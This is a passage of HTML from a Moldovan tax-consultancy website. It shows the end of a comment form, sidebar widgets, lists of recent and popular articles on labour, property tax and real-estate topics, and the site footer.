					<div class="td-warning-comment">Lasă comentariul!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nume:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Lasă numele</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Ai introdus un email greșit</div>
			            <div class="td-warning-email">Lasă emailul</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Site:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Postează comentariul" /> <input type='hidden' name='comment_post_ID' value='4885' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://servicii.taxexpert.md"><img width="350" height="441" src="https://taxexpert.md/wp-content/uploads/2018/02/banner-TE.gif" class="image wp-image-3597  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" /></a></aside><aside id="easy_facebook_page_plugin-4" class="td_block_template_1 widget easy_facebook_page_plugin-4 widget_easy_facebook_page_plugin"><h4 class="block-title"><span>TAX EXPERT PE FACEBOOK</span></h4><div id="fb-root"></div>
					<script>(function(d, s, id) {
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.async=true; 
					  js.src = "//connect.facebook.net/ro_RO/all.js#xfbml=1&appId=395202813876688";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script> <div class="efbl-like-box 1">
							<div class="fb-page" data-animclass="fadeIn" data-href="https://www.facebook.com/taxexpert.md" data-hide-cover=false data-width="350"   data-height="" data-show-facepile=true  data-show-posts=false data-adapt-container-width=false data-hide-cta=false data-small-header="false">
							</div> 
							
						</div>
					</aside><aside id="text-4" class="td_block_template_1 widget text-4 widget_text"><h4 class="block-title"><span>ALĂTURĂ-TE CITITORILOR NOŞTRI!</span></h4>			<div class="textwidget"><form style="border:1px solid #ccc;padding:3px;text-align:center; background:#0B2F4E;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=taxexpert1', 'popupwindow', 'scrollbars=yes,width=550,height=550');return true"><p>
<span style="color:#D2972D;">Îți plac articolele noastre? Vrei să le primești GRATUIT?</span></p>
<p><input class="f-email" type="text" name="email" placeholder=" @ email"/></p>
<input type="hidden" value="taxexpert1" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Vreau articolele Tax Expert »" /></form></div>
		</aside><div class="td_block_wrap td_block_1 td_block_widget tdi_22_f6d td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_22_f6d" ><script>var block_tdi_22_f6d = new tdBlock();
block_tdi_22_f6d.id = "tdi_22_f6d";
block_tdi_22_f6d.atts = '{"custom_title":"ULTIMILE ARTICOLE","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22_f6d","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22_f6d","tdc_css_class_style":"tdi_22_f6d_rand_style"}';
block_tdi_22_f6d.td_column_number = "1";
block_tdi_22_f6d.block_type = "td_block_1";
block_tdi_22_f6d.post_count = "8";
block_tdi_22_f6d.found_posts = "662";
block_tdi_22_f6d.header_color = "#";
block_tdi_22_f6d.ajax_pagination_infinite_stop = "";
block_tdi_22_f6d.max_num_pages = "83";
tdBlocksArray.push(block_tdi_22_f6d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ULTIMILE ARTICOLE</span></h4></div><div id=tdi_22_f6d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" class="td-image-wrap " title="Новое основание для увольнения работников." ><img class="entry-thumb" src="[data-uri]" alt="" title="Новое основание для увольнения работников." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/08/uvolnenie-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" title="Новое основание для увольнения работников.">Новое основание для увольнения работников.</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-05T08:55:57+03:00" >5 septembrie 2022</time></span>                            </div>

            <div class="td-excerpt">
                Acest articol este disponibil doar în Русский.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" class="td-image-wrap " title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." ><img class="entry-thumb" src="[data-uri]" alt="" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/11/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога.">«Налог на роскошь». ВСП признала что гараж может быть принят в...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-15T11:55:38+03:00" >15 august 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" class="td-image-wrap " title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." ><img class="entry-thumb" src="[data-uri]" alt="" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/03/masina-de-casa-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф.">ККМ. На что обратить внимание, чтобы не получить крупный штраф.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-24T08:47:52+03:00" >24 iunie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" class="td-image-wrap " title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." ><img class="entry-thumb" src="[data-uri]" alt="" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/12/сделки-с-недвидижимостью-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд.">Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-07T10:39:06+03:00" >7 iunie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" class="td-image-wrap " title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось." ><img class="entry-thumb" src="[data-uri]" alt="" title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/nalogovyj-post-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось.">Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-06T08:26:55+03:00" >6 aprilie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%b7%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%be%d0%bc-%d0%b2/" rel="bookmark" class="td-image-wrap " title="Сотрудники работают за компьютером? Вот что нужно знать работодателю." ><img class="entry-thumb" src="[data-uri]" alt="" title="Сотрудники работают за компьютером? Вот что нужно знать работодателю." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/06/jelektronnyj-bolnichnyj-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%b7%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%be%d0%bc-%d0%b2/" rel="bookmark" title="Сотрудники работают за компьютером? Вот что нужно знать работодателю.">Сотрудники работают за компьютером? Вот что нужно знать работодателю.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-21T08:11:05+02:00" >21 februarie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82/" rel="bookmark" class="td-image-wrap " title="Проверки на предприятиях торговли. Утверждены правила." ><img class="entry-thumb" src="[data-uri]" alt="" title="Проверки на предприятиях торговли. Утверждены правила." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/Obzhalovanie-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82/" rel="bookmark" title="Проверки на предприятиях торговли. Утверждены правила.">Проверки на предприятиях торговли. Утверждены правила.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-30T09:07:09+02:00" >30 ianuarie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новый Классификатор занятий" ><img class="entry-thumb" src="[data-uri]" alt="" title="Новый Классификатор занятий" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/04/prezentarea-declaratiei-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9/" rel="bookmark" title="Новый Классификатор занятий">Новый Классификатор занятий</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-19T09:20:47+02:00" >19 ianuarie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://taxexpert.md/"><img src="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x1-2.png" alt="" title=""/></a></div><div class="footer-text-wrap">Tax Expert este cel mai bun la capitolul consultații fiscale! Nu trebuie să fii expert fiscal, asta-i treaba noastră!<div class="footer-email-wrap">Contactează-ne: <a href="mailto:contact@taxexpert.md">contact@taxexpert.md</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/taxexpert.md/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/taxexpert1/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://feedburner.google.com/fb/a/mailverify?uri=taxexpert1" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/taxexpert_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_24_c06 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_24_c06" ><script>var block_tdi_24_c06 = new tdBlock();
block_tdi_24_c06.id = "tdi_24_c06";
block_tdi_24_c06.atts = '{"custom_title":"POST\u0102RI POPULARE","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_24_c06","tdc_css_class":"tdi_24_c06","tdc_css_class_style":"tdi_24_c06_rand_style"}';
block_tdi_24_c06.td_column_number = "1";
block_tdi_24_c06.block_type = "td_block_7";
block_tdi_24_c06.post_count = "3";
block_tdi_24_c06.found_posts = "662";
block_tdi_24_c06.header_color = "";
block_tdi_24_c06.ajax_pagination_infinite_stop = "";
block_tdi_24_c06.max_num_pages = "221";
tdBlocksArray.push(block_tdi_24_c06);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTĂRI POPULARE</span></h4></div><div id=tdi_24_c06 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d1%83%d0%bf%d0%bb%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80-%d0%b2-2019-%d0%b3%d0%be%d0%b4%d1%83-%d1%86%d0%b5%d0%bd%d1%8b-%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Купля-продажа квартир в 2019 году. Цены, налоги, пошлины и расходы" ><img class="entry-thumb" src="[data-uri]" alt="" title="Купля-продажа квартир в 2019 году. Цены, налоги, пошлины и расходы" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/oformlenie-kupli-prodazhy-kvartiry-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d1%83%d0%bf%d0%bb%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80-%d0%b2-2019-%d0%b3%d0%be%d0%b4%d1%83-%d1%86%d0%b5%d0%bd%d1%8b-%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Купля-продажа квартир в 2019 году. Цены, налоги, пошлины и расходы">Купля-продажа квартир в 2019 году. Цены, налоги, пошлины и расходы</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-01T11:55:10+02:00" >1 februarie 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b1%d0%be%d0%b9%d1%82%d0%b8-%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%bd%d0%b8%d0%b7%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%be/" rel="bookmark" class="td-image-wrap " title="Как обойти ловушки модернизированного гражданского кодекса. Мнение практиков." ><img class="entry-thumb" src="[data-uri]" alt="" title="Как обойти ловушки модернизированного гражданского кодекса. Мнение практиков." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/06/decizie-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b1%d0%be%d0%b9%d1%82%d0%b8-%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%bd%d0%b8%d0%b7%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%be/" rel="bookmark" title="Как обойти ловушки модернизированного гражданского кодекса. Мнение практиков.">Как обойти ловушки модернизированного гражданского кодекса. Мнение практиков.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-09T10:46:36+03:00" >9 aprilie 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/e-bine-sa-stii-scutirile-si-deducerile-la-impozitul-pe-venit-in-anul-2019/" rel="bookmark" class="td-image-wrap " title="E bine să ştii: scutirile şi deducerile la impozitul pe venit în anul 2019" ><img class="entry-thumb" src="[data-uri]" alt="CET17 sau CET15?" title="E bine să ştii: scutirile şi deducerile la impozitul pe venit în anul 2019" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2017/10/care-declaratie-100x70.gif"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/e-bine-sa-stii-scutirile-si-deducerile-la-impozitul-pe-venit-in-anul-2019/" rel="bookmark" title="E bine să ştii: scutirile şi deducerile la impozitul pe venit în anul 2019">E bine să ştii: scutirile şi deducerile la impozitul pe venit...</a></h3>            <div class="td-module-meta-info">
